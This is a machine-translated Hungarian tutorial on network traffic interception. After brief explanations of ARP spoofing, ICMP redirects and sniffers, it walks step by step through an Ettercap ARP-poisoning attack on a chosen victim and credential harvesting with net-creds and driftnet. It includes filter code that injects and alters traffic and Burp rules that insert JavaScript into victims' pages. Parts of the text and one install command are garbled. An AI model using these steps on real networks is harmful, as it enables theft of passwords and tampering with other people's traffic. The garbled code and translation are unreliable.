A hackerek a forgalom átirányítására használják. A hackertámadások módjai. Adathamisítás a Burp segítségével

A hálózati forgalom elfogásának módszerei

A hálózat hallgatása hálózati elemző programokkal az első, a legtöbb egyszerű módon adatlehallgatás.

A hálózati lehallgatás elleni védelem érdekében alkalmazza speciális programok például az AntiSniff, amelyek képesek észlelni a hálózaton lévő számítógépeket, amelyek figyelik a hálózati forgalmat.

Problémáik megoldása érdekében a szippantásgátló programok speciális jelet használnak a lehallgató eszközök hálózaton való jelenlétére - a szippantó számítógép hálózati kártyájának speciális hallgatási módban kell lennie. Hallgatás módban a hálózatba kapcsolt számítógépek speciális módon reagálnak a tesztelt gazdagépnek küldött IP-datagramokra. Például a figyelő gazdagépek általában az összes bejövő forgalmat feldolgozzák, nem csak a gazdagép címére küldött datagramokat. Vannak más jelek is a gyanús gazdagép viselkedésre, amelyeket az AntiSniff felismer.

Kétségtelen, hogy a hallgatás nagyon hasznos a támadó szempontjából, mivel segítségével sok hasznos információhoz juthat - a hálózaton keresztül továbbított jelszavak, hálózati számítógépek címei, bizalmas adatok, levelek stb. Az egyszerű lehallgatás azonban megakadályozza, hogy a hacker megzavarja a két gazdagép közötti hálózati kommunikációt, hogy módosítsa és megrongálja az adatokat. A probléma megoldásához kifinomultabb technológiára van szükség.

A két A és B gazdagép közötti hálózati kommunikációs folyamat lehallgatása és áthaladása érdekében a támadó lecserélheti az interakcióban lévő gazdagépek IP-címét saját IP-címére úgy, hogy hamis ARP (Address Resolution Protocol) üzeneteket küld az A és B gazdagépnek. .

Rizs. 1 hamis ARP-kérés

Nézzük meg, hogyan használhatja a hacker az ARP protokollt az A és B gazdagép közötti hálózati kommunikáció elfogására.

Az A és B hosztok közötti hálózati forgalom elfogásához a hacker rákényszeríti az IP-címét ezekre a gazdagépekre, így A és B ezt a hamis IP-címet használja üzenetváltáskor. Az IP-címük megadásához a hacker a következő műveleteket hajtja végre.

- A támadó például a W2RK csomag nbtstat parancsával határozza meg az A és B gazdagép MAC-címét.

- A támadó üzeneteket küld az A és B gazdagép azonosított MAC-címére, amelyek hamisított ARP-válaszok a gazdagépek IP-címének a számítógépek MAC-címére történő feloldására irányuló kérésekre. Az A gazdagépnek azt mondják, hogy a B gazdagép IP-címe megegyezik a támadó számítógépének MAC-címével; A B hoszt megkapja, hogy az A gazdagép IP-címe megegyezik a támadó számítógépének MAC-címével.

- Az A és B gazdagép beírja a kapott MAC-címeket az ARP-gyorsítótárukba, majd azokkal üzeneteket küldenek egymásnak. Mivel az A és B IP-címek a támadó számítógépének MAC-címének felelnek meg, az A és B gazdagépek, semmit sem tudva, egy közvetítőn keresztül kommunikálnak, amely képes bármit megtenni az üzeneteikkel.

Az ilyen támadások elleni védelem érdekében a hálózati rendszergazdáknak egy adatbázist kell fenntartaniuk a hálózati számítógépeik MAC-címei és IP-címei közötti leképezési táblázattal.

UNIX hálózatokon ez a fajta hamis ARP támadás megvalósítható a rendszer hálózati forgalom figyelő és vezérlő segédprogramjaival, mint például az arpredirect. Sajnos úgy tűnik, hogy az ilyen megbízható segédprogramok nem valósulnak meg a Windows hálózatokban. Például az NTsecurity webhelyről letöltheti a GrabitAII segédprogramot, amely a forgalom hálózati gazdagépek közötti átirányításának eszközeként jelenik meg. A GrabitAII segédprogram alapvető teljesítmény-ellenőrzése azonban azt mutatja, hogy még mindig messze van a teljes sikertől a funkcióinak megvalósításában.

A hálózati forgalom elfogásához a támadó lecserélheti a hálózati útválasztó valós IP-címét a saját IP-címére, például hamisított ICMP átirányítási üzenetekkel. Az RFC-1122 szerint az A gazdagépnek a kapott átirányítási üzenetet egy másik gazdagépnek küldött datagramra adott válaszként kell értelmeznie, például B. A gazdagép a kapott átirányítási üzenet tartalma alapján határozza meg az átirányítási üzenettel kapcsolatos műveleteit, és Ha az átirányítás úgy van beállítva, hogy a datagramokat A-ból B-be irányítsa át egy új útvonalon, akkor az A gazdagép pontosan ezt fogja tenni.

Rizs. 2 Hamis útválasztás

A hamis útválasztás végrehajtásához a támadónak ismernie kell néhány részletet a szervezetről helyi hálózat, ahol az A gazdagép található, különösen annak az útválasztónak az IP-címe, amelyen keresztül a forgalmat A gazdagéptől B-be továbbítják. Ennek ismeretében a támadó egy IP-datagramot hoz létre, amelyben a forrás IP-címe a gép IP-címeként van meghatározva. a router, a címzett pedig az A gazdagép. A datagramban egy ICMP átirányítási üzenet is található, amelyben az új útválasztó címmezője a támadó számítógépének IP-címe. Miután megkapta az ilyen üzenetet, az A gazdagép minden üzenetet a támadó számítógépének IP-címére küld.

Az ilyen támadások elleni védelem érdekében le kell tiltani (például tűzfal használatával) az A gazdagépen az ICMP átirányítási üzenetek feldolgozását, és a tracert parancs (Unixban ez a tracerout parancs) felfedheti a támadó számítógépének IP-címét. . Ezek a segédprogramok képesek találni egy további útvonalat, amely a helyi hálózaton megjelent, és nem biztosított a telepítés során, ha természetesen a hálózati rendszergazda éber.

A fenti lehallgatási példák (amelyek korántsem korlátozódnak a támadókra) meggyőzik a hálózaton keresztül továbbított adatok védelmének szükségességét, ha az adatok bizalmas információkat tartalmaznak. A hálózati forgalom lehallgatása elleni védekezés egyetlen módja olyan programok használata, amelyek kriptográfiai algoritmusokat és titkosítási protokollokat valósítanak meg, és megakadályozzák a titkos információk felfedését és helyettesítését. Az ilyen problémák megoldására a kriptográfia lehetőséget biztosít a biztonságos protokollokon keresztül továbbított üzenetek titkosítására, aláírására és hitelesítésére.

Az információcsere védelmét szolgáló összes kriptográfiai módszer gyakorlati megvalósítását a VPN hálózatok(Virtuális magánhálózat – Virtuális magánhálózatok).

TCP kapcsolat elfogása

A legkifinomultabb hálózati forgalom-elfogó támadásnak a TCP-kapcsolat-eltérítést (TCP-hijacking) kell tekinteni, amikor a hacker a TCP-csomagok generálásával és a megtámadott gazdagépnek való elküldésével megszakítja az aktuális kommunikációs munkamenetet a gazdagéppel. Továbbá, a TCP-protokoll képességeit felhasználva a megszakadt TCP-kapcsolat helyreállítására, a hacker elfogja a megszakadt kommunikációs munkamenetet, és folytatja azt a megszakadt kliens helyett.

Számos hatékony segédprogram készült a TCP-eltérítő támadások végrehajtására, de ezek mindegyike Unix platformra való, és ezek a segédprogramok csak forráskód formájában érhetők el a webhelyeken. Így nincs sok haszna a TCP-kapcsolat elfogásával történő támadásoknak.

A TCP (Transmission Control Protocol) az egyik alapvető szállítási protokoll. OSI réteg, amely lehetővé teszi a logikai kapcsolatok létrehozását egy virtuális kommunikációs csatornán keresztül. Ezen a csatornán keresztül történik a csomagok továbbítása és vétele sorrendjük regisztrálásával, a csomagfolyam vezérlése, a torz csomagok újraküldésének megszervezése, és a munkamenet végén a kommunikációs csatorna megszakad. A TCP az egyetlen protokoll alap protokoll a TCP / IP családból, amely fejlett üzenet- és kapcsolatazonosító rendszerrel rendelkezik.

A szoftvercsomag szippantói áttekintése

Az összes szoftveres szippantó nagyjából két kategóriába sorolható: olyan szippantókra, amelyek támogatják az indítást parancs sor, és grafikus felülettel szimatolók. Ugyanakkor megjegyezzük, hogy vannak olyan szippantó készülékek, amelyek mindkét tulajdonságot kombinálják. Ezen túlmenően a snifferek különböznek egymástól az általuk támogatott protokollokban, az elfogott csomagok elemzési mélységében, a szűrők konfigurálhatóságában és a más programokkal való kompatibilitásban.

Általában minden szippantó ablaka GUI három területből áll. Az első a rögzített csomagok összegzését jeleníti meg. Általában ez a terület minimális mezőt jelenít meg, nevezetesen: csomagrögzítési idő; a csomag feladójának és címzettjének IP-címe; Csomagforrás és cél MAC-címek, forrás- és célportcímek; protokoll típusa (hálózati, szállítási vagy alkalmazási réteg); néhány összefoglaló információ az elfogott adatokról. A második terület statisztikai információkat jelenít meg az egyes kiválasztott csomagokról, végül a harmadik terület hexadecimális vagy karakteres formában mutatja be a csomagot - ASCII.

Szinte minden csomagszimuláló lehetővé teszi a dekódolt csomagok elemzését (ezért a csomagszimulátorokat csomagelemzőknek vagy protokollelemzőknek is nevezik). A sniffer rétegenként és protokollonként osztja szét az elfogott csomagokat. Egyes csomagelemzők képesek felismerni a protokollt és megjeleníteni a rögzített információkat. Az ilyen típusú információk általában a szippantó ablak második területén jelennek meg. Például bármely szippantó képes felismerni a TCP protokollt, és a haladó szippantó képes meghatározni, hogy melyik alkalmazás generálta ezt a forgalmat. A legtöbb protokollanalizátor több mint 500 különböző protokollt ismer fel, és név szerint le tudja írni és dekódolni. Minél több információt tud a szippantó dekódolni és megjeleníteni a képernyőn, annál kevésbé kell manuálisan dekódolnia.

Az egyik probléma, amelybe a csomagszimulálók belefuthatnak, az, hogy nem tudnak megfelelően azonosítani egy protokollt az alapértelmezett porttól eltérő port használatával. Például a biztonság javítása érdekében néhány jól ismert alkalmazás beállítható az alapértelmezett portoktól eltérő portok használatára. Tehát a hagyományos, webszerver számára fenntartott 80-as port helyett adott szerverújrakonfigurálható a 8088-as vagy bármely más porton. Egyes csomagelemzők ebben a helyzetben nem tudják megfelelően meghatározni a protokollt, és csak az alacsonyabb szintű protokollról (TCP vagy UDP) vonatkozó információkat jelenítenek meg.

Vannak olyan szoftverelemző modulok, amelyek beépülő modulként vagy beépített modulként szoftverelemző modulokat tartalmaznak, amelyek lehetővé teszik az elfogott forgalomról hasznos analitikai információkat tartalmazó jelentések készítését.

A legtöbb szoftvercsomag-szagoló másik jellemző tulajdonsága a szűrők konfigurálása a forgalom rögzítése előtt és után. A szűrők adott kritérium szerint különítenek el bizonyos csomagokat az általános forgalomtól, ami lehetővé teszi, hogy a forgalom elemzése során megszabaduljon a felesleges információktól.

Ettercap Alternatívák

Az Ettercap a legnépszerűbb ember a közepén támadó program, de vajon a legjobb? Az egész kézikönyvben látni fogod, hogy az Ettercap szinte soha nem használatos egyedül, egyik vagy másik program mindig felsorakozik vele a forgalomfeldolgozási láncban. Talán ez növeli a rugalmasságot, általában ez a megközelítés a UNIX középpontjában áll - egy program egy feladatot hajt végre, a végfelhasználó pedig különféle programokat kombinál a kívánt eredmény elérése érdekében. Ezzel a megközelítéssel a programkód könnyebben karbantartható, az ilyen miniatűr "téglák" segítségével bármilyen bonyolultságú és rugalmas rendszert fel lehet építeni. Mindazonáltal nem túl kényelmes az öt nyitott konzol különböző feladatokkal, amelyeknek a munkája egyetlen eredmény elérésére irányul, nem túl kényelmes, csak nehezebb, előfordulhat, hogy egy bizonyos szakaszban hibázik, és az egész konfigurált rendszer alapjáraton fog működni.

Net-Creds szipog:

- Meglátogatott URL-ek

- POST kéréseket küldött

- bejelentkezési adatok/jelszavak a HTTP-űrlapokból

- bejelentkezési adatok/jelszavak az alapvető HTTP-hitelesítéshez

- HTTP keresések

- FTP bejelentkezési adatok/jelszavak

- IRC bejelentkezési adatok/jelszavak

- POP bejelentkezési adatok/jelszavak

- IMAP bejelentkezési adatok/jelszavak

- Telnet bejelentkezési adatok/jelszavak

- SMTP bejelentkezési adatok/jelszavak

- SNMP közösségi karakterlánc

- minden támogatott NTLMv1/v2 protokoll, mint a HTTP, SMB, LDAP stb.

- Kerberos

Az elfogott képek jó választéka, a driftnet pedig egyszerűbb ebből a szempontból – csak az elfogott képeket jeleníti meg.

Kapcsolja át a készüléket továbbítási módba.

echo "1" > /proc/sys/net/ipv4/ip_forward

Az Ettercap-et grafikus felülettel indítjuk ( -G):

Ettercap-G

Most válassz otthont ad, van egy albekezdése Házigazdák keresése. A beolvasás befejezése után válassza a lehetőséget fogadólista:

Mint Célok1 válassza ki a routert ( Hozzáadás a célhoz 1), mint Célok2 válassza ki a támadni kívánt eszközt ( Hozzáadás a célhoz 2).

De itt felmerülhet az első bökkenő, különösen, ha sok a házigazda. Különböző utasításokban, köztük a fent bemutatott videóban, a szerzők bemásznak a célgépre (valamiért mindenkinél ott van a Windows), és a parancs segítségével megnézik ennek a gépnek az IP-jét a helyi hálózaton. Egyetértek, ez a lehetőség valós körülmények között elfogadhatatlan.

Ha szkennelsz a -val, akkor szerezhetsz néhányat További információ a hostokról, pontosabban a hálózati kártya gyártójáról:

nmap -sn 192.168.1.0/24

Ha az adatok még mindig nem elegendőek, akkor beolvasást végezhet az operációs rendszer definíciójával:

nmap -O 192.168.1.0/24

Amint látja, a 192.168.1.33-as IP-vel rendelkező gépről kiderült, hogy Windows, ha ez nem felülről jövő jel, akkor mi az? 😉 lol

Ezt adjuk hozzá második gólként.

Most térjünk át a menüpontra. Mitm. Ott válassz ARP-mérgezés… Jelölje be a négyzetet Szippantja meg a távoli kapcsolatokat.

Elkezdjük a betakarítást, egy ablakban elindítjuk

Nettó hitelek

másikban (mindkét program opció nélkül is futtatható)

eresztőháló

Az adatgyűjtés azonnal megkezdődött.

A jobb oldalon a driftnet megnyitott egy másik ablakot, amely a rögzített képeket mutatja. A net-creds ablakban látjuk a meglátogatott webhelyeket és az elfogott jelszavakat:

1.2 Ettercap + Burp Suite

3. Tekintse meg az adatokat (meglátogatott webhelyek és rögzített jelszavak) az Ettercapban

A menün Kilátás lapok állnak rendelkezésünkre KapcsolatokÉs profilok. A négyzetet is bejelölheti IP-címek feloldása(IP-címek fordítása). A kapcsolatok természetesen kapcsolatok. Az Ettercap a memórián belüli profilokat gyűjti minden egyes felfedezett gazdagéphez. A felhasználókat és a jelszavakat ott gyűjtik össze. Ebben az esetben a rögzített fiókadatokat (jelszavakat) tartalmazó profilok kereszttel vannak jelölve:

Ne támaszkodjon túlságosan a profilokra - például meg vannak jelölve az FTP és más szolgáltatások elfogott bejelentkezési adatai és jelszavai, amelyekhez a program egyértelműen hitelesítő adatokként tudja értelmezni a kapott információkat. Nem tartoznak ide például az alapvető hitelesítési adatok, a webes űrlapokon megadott bejelentkezési adatok és jelszavak.

A Kapcsolatokban a legígéretesebb adatok csillaggal vannak jelölve:

Ezekre a bejegyzésekre duplán kattintva megtekintheti a részleteket:

Annak érdekében, hogy ne keresse ezeket a csillagokat a teljes listában, rendezheti ezt a mezőt, és mindegyik felül vagy alul lesz:

Elkapott alap hitelesítés:

Bejelentkezési jelszó a Yandexhez (alább kiemelve):

Ezek a Vkontakte elfogott hitelesítő adatai:

Ezenkívül a legérdekesebb adatok az alsó konzolban vannak gyűjtve:

Ha el szeretné menteni a program eredményeit, akkor használja ezeket az opciókat (az Ettercap indításakor adja meg a kulcsokat:

Naplózási lehetőségek: -w, --write<файл>írd a rögzített adatokat a pcapfile-ba<файл>-L, --log<логфайл>erre írd az összes forgalmat<логфайл>-l, --log info<логфайл>csak passzív információt írj ide<логфайл>-m, --log-msg<логфайл>minden üzenetet ide írj<логфайл>-c, --compress gzip tömörítést használ a naplófájlokhoz

4. Menet közbeni adatcsere az Ettercapban

4.1 Egyéni Ettercap szűrők használata

Megjegyzés: Minden tesztelésem során az Ettercap szűrők nem működtek. Nehéz megérteni, hogy a kézben, a hardverben vagy magában a programban van-e hiba... De a 0.8.2-es verzióhoz (jelenleg a legújabb) van hibajelentés a szűrőkkel kapcsolatos problémákról. Általánosságban elmondható, hogy a hibajelentések és fórumok alapján a szűrők gyakran leesnek, vagy hosszú ideig egyáltalán nem működnek. Van egy ág, amelyet 5 hónapja módosítottak https://github.com/Ettercap/ettercap/tree/filter-improvements, i.e. szűrő-fejlesztések (szűrőjavításokkal). Nagyon sokféle teszt készült erre az ágra és a tárolóból származó verzióra, különféle szűrőket teszteltek különböző körülmények között, sok időt eltöltöttek, de eredmény nem volt. Mellesleg, a szűrőjavítások verziójának telepítéséhez a Kali Linuxban a következőket kell tennie:

sudo apt-get remove ettercap-graphical ettercap-common sudo apt-get install git debhelper bison check cmake flex ghostscript libbsd-dev libcurl4-openssl-dev libgtk2.0-dev libltdl-dev libluajit-5.1-dev-dev-libncur libpcap-dev libpcre3-dev libssl-dev libgtk-3-dev ghostscript groff libtool libpcre3 libncurses5-dev git klón -b filter-improvements https://github.com/Ettercap/ettercap.git cd ettercap/ mkdir build ENDF_DOCSD_ cmP build cABd =Be ../ make sudo make install

Általában, ha a szűrők nem működnek, akkor nincs egyedül. Az Ettercap használati utasításában nem hagyhatom ki a szűrők témáját, így mindenképpen figyelembe vesszük.

Eddig az Ettercap-et használtuk az ARP-hamisításhoz. Ez egy nagyon felületes alkalmazás. Az egyedi szűrőknek köszönhetően menet közben tudunk beavatkozni és módosítani a forgalmat. A szűrőket külön fájlokban kell tárolni, és használat előtt le kell fordítani az Etterfilter programmal. Bár a hivatkozást tartalmazó dokumentáció rövidnek tűnik, de az alábbi példákkal párosulva egészen érdekes szűrőket írhat.

Hozzuk létre az első szűrőnket, ez az összes képet lecseréli erre:

Az img_replacer.filter copy nevű fájlban:

If (ip.proto == TCP && tcp.dst == 80) ( if (search(DATA.data, "Accept-Encoding")) (csere ("Accept-Encoding", "Accept-Rubbish!"); # megjegyzés: a helyettesítő karakterlánc ugyanolyan hosszú, mint az eredeti msg("zapped Accept-Encoding!\n"); ) ) if (ip.proto == TCP && tcp.src == 80) ( replace("src=" , " src=\"http://www.irongeek.com/images/jollypwn.png\" "); csere("SRC=", "src=\"http://www.irongeek.com/images/ jollypwn. png\" "); csere("src =", "src=\"http://www.irongeek.com/images/jollypwn.png\" "); csere("SRC=", "src= \" http://www.irongeek.com/images/jollypwn.png\" "); msg("Szűrőtartomány\n"); )

Fordítsa le a fájlt:

Etterfilter img_replacer.filter -o img_replacer.ef

Összeállítás eredménye:

Etterfilter 0.8.2 copyright 2001-2015 Ettercap Development Team 14 protokoll tábla betöltve: DECODED DATA udp tcp esp gre icmp ipv6 ip arp wifi fddi tr eth 13 konstans betöltve: VRRP OSPF GRE UDP6 TCP ICPO ESPMP ICPP forrás "img_replacer.filter" kész. A metafa kibontása kész. A címkék átalakítása valós eltolásokká megtörtént. A kimenet írása az "img_replacer.ef" fájlba. -> 18 utasításba kódolt szkript.

Kulcs -F utasítja a programot, hogy töltse be a szűrőt a kulcsot követő fájlból. Lefordítás után a szűrőt tartalmazó új fájlunk neve img_replacer.ef, így a parancs a következő lesz:

Ettercap -G -F img_replacer.ef

jegyzet V: Amikor figyeli a webforgalmat, a látott csomagok kódolt formában lehetnek. Mert eredményes munka szűrőket, az Ettercapnak szüksége van a forgalomra az űrlapon egyszerű szöveg. Egyes megfigyelések szerint a weboldalak által használt kódolás típusa "Accept-Encoding: gzip, deflate"

Az alábbiakban található egy szűrő, amely felülírja a kódolást, és sima szöveg formájában kényszeríti a kommunikációt:

If (ip.proto == TCP && tcp.dst == 80) ( if (search(DATA.data, "gzip")) (csere("gzip", " "); # megjegyzés: négy szóköz az üzenet karakterláncában csere ("kifehéredett gzip\n"); ) ) if (ip.proto == TCP && tcp.dst == 80) ( if (search(DATA.data, "deflate")) ( csere("deflate", " "); # Megjegyzés: hét szóköz a helyettesítő karakterláncban msg("whited out deflate\n"); ) )

A szűrők írásának szintaxisa részletesen le van írva, majd néhány további példa:

# szöveg cseréje a csomagban: if (ip.proto == TCP && search(DATA.data, "lol"))(csere("lol", "smh"); msg("szűrő futott"); ) # üzenet megjelenítése if tcp port 22 if (ip.proto == TCP) ( if (tcp.src == 22 || tcp.dst == 22) ( msg("SSH csomag\n"); ) ) # naplózza az összes telnet forgalmat , futtassa a ./programot is csomagonként if (ip.proto == TCP) ( if (tcp.src == 23 || tcp.dst == 23) ( log(DATA.data, "./logfile.log ") ; exec("./program"); ) ) # naplózza az összes forgalmat a http if kivételével (ip.proto == TCP && tcp.src != 80 && tcp.dst != 80) ( log(DATA.data , "./logfile.log"); ) # néhány hasznos csomagművelet if (DATA.data + 20 == 0x4142) ( DATA.data + 20 = 0x4243; ) else ( DATA.data = "módosítva"; DATA .data + 20 = 0x4445; ) # minden "ettercap"-et tartalmazó csomag eldobása if (search(DECODED.data, "ettercap")) ( msg("valaki beszél rólunk...\n"); drop( ); kill( ); ) # írjon visszafejtett ssh-csomagokat, amelyek megfelelnek a regexnek if (ip.proto == TCP) ( if (tcp.src == 22 || tcp.dst == 22) ( if (regex(DECODED.data, ".*login.*")) ( log(DECODED.data, "./decrypted_log"); ) ) ) # csomagok megölése if (ip.ttl< 5) { msg("The packet will die soon\n"); } # то же самое для IPv6, но делая тривиальный тест убеждаемся, что перед нами действительно IPv6 пакеты if (eth.proto == IP6 && ipv6.hl < 5) { msg("The IPv6 packet will die soon\n"); } # сравнение строки на данный сдвиг if (DATA.data + 40 == "ette") { log(DATA.data, "./logfile"); } # вставить файл после указанного пакета if (tcp.src == 21 && search(DATA.data, "root")) { inject("./fake_response"); } # целиком заменить пакет на другой if (tcp.src == 23 && search(DATA.data, "microsoft")) { drop(); inject("./fake_telnet"); } # Изменение бинарных данных используя внешнюю программу if (udp.dst == 53 && pcre_regex(DATA.data, ".*\x03com\x00.*")) { log(DATA.data, "/tmp/payload"); drop(); execinject("/bin/sed "s/\x03com\x00/\x02my\x04page\x02de\x00/g" /tmp/payload"); udp.len += 7; exec("/bin/rm /tmp/payload"); msg("faked"); } # фильтровать только указанный IP адрес if (ip.src == "192.168.0.2") { drop(); } # делать то же самое для IPv6 if (ipv6.src == "2001:db8::1") { drop(); } # комбинируем IPv4 и IPv6 if (eth.proto == IP && ip.dst == "192.168.0.2") { msg("drop IPv4"); drop(); } if (eth.proto == IP6 && ipv6.dst == "2001:db8::1") { msg("drop IPv6"); drop(); } # транслировать tcp пакеты с порта 80 на 81 if (tcp.dst == 80) { tcp.dst -= 1; tcp.dst += 2; } # найти и покалечить пакеты ESP if (ip.proto == ESP) { DATA.data = "DEADDECAF"; }



4.2 Adathamisítás a Burp segítségével

Az 1.2. vagy 2.2. bekezdésben leírtak szerint elindítjuk az Ettercap and Burp-et.

Burpban menj ide Proxy -> Beállítások. ott találjuk Match and Replace. Kattintson Hozzáadásúj szabály hozzáadásához.

- Kérelem fejléce a kérés fejléce

- kérelmező szerv- kérelmező szerv

- válaszfejléc- válaszfejléc

- választest- választest

- Paraméternév kérése- Paraméternév lekérdezése

- Paraméterérték kérése- Paraméterérték kérése

- Kérjen első sort- A lekérdezés első sora

Ha módosítani kell a GET metódussal továbbított adatokat, akkor ez a fejlécekre vonatkozik.

A HTML jelölésben van olyan is, hogy fej (head tag). A fent említetteknek semmi közük ehhez a címsorhoz. Kicsit magasabban mondják a csomagfejlécekről. Ha módosítani szeretné a tartalmat HTML oldalak, akkor mindig a Request header helyett válassza a Válasz törzsét, még akkor is, ha módosítani kívánja a head címke tartalmát (például a címet).

Ha nem ismeri reguláris kifejezések, akkor elvileg nem baj: a HTML sok mindent megbocsát, amit pedig nem ért, azt egyszerűen figyelmen kívül hagyja - használhatod. Ha tudod, hogyan kell reguláris kifejezéseket használni, akkor tisztellek.)))

Például hozzunk létre egy új szabályt, változtassuk meg a Kérelem fejlécét Válasz törzsére. Magában a szabályban változni fogunk

Jelölje be a négyzetet Regex meccs.

Mostantól minden webhelyen (HTTPS nélkül) a cím helyett a Nincs cím felirat lesz:

Szúrjon be egy tetszőleges sort a body címke után (ez lesz a szöveg első sora). A kérés fejléce a Válasz törzsére módosult. Változunk

Jelölje be a négyzetet Regex meccs.

A jobb felső sarokban (elrendezéstől függően) megjelenik a „Kiváló vagyok!” felirat. Beszúrhat CSS-t, JavaScript kódot, bármilyen szöveget - bármit. Általában mindent törölhet az oldalról, majd feltöltheti saját tartalommal – minden a képzeletétől függ.

Volt egy ötlet, hogy minden űrlapot kissé módosítsunk, hogy az adatokat az eredeti szerverre és a támadó szerverére küldjék el (minden űrlapon valósítson meg több küldést). De úgy érvelve, hogy ha a továbbított adat nincs titkosítva, és hozzáférünk, akkor úgyis látjuk, nem kell elküldenünk egyetlen szerverre sem. Ennek ellenére, ha valakinek szüksége van rá, egy igazán működő példa arra, hogy egy űrlapról egyszerre több szerverre küldjön adatokat.

5. Marhahús csatlakozás

A BeEF funkciók használatának megkezdéséhez be kell ágyaznunk egy JavaScript fájlt a HTML-be, általában egy sort, mint például: